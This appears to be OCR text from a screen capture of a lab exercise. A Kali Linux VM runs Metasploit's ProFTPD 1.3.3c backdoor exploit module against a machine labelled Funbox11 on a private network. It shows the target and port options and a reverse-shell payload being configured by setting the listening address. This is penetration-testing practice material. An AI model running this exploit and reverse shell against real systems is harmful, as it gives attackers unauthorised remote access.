 kali-linux-2022.1-vmware-amd64 - VMware Workstation
10.33.5.173
File Edit View VM Tabs Help
Funbox11
kali-linux-2022.1-vmware...
1 2 3 4
0:38
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Name Current Setting Required Description
RHOSTS 192.168.44.234 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Module Options
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.44.235 netmask 255.255.255.0 broadcast 192.168.44.255
inet6 fe80::20c:29ff:fe3a:ead6 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:3a:ea:d6 txqueuelen 1000 (Ethernet)
RX packets 255097 bytes 366795815 (349.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36599 bytes 3236185 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 560 (560.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 560 (560.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.44.235
lhost ⇒ 192.168.44.235
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
11:38 AM
4/14/2022
3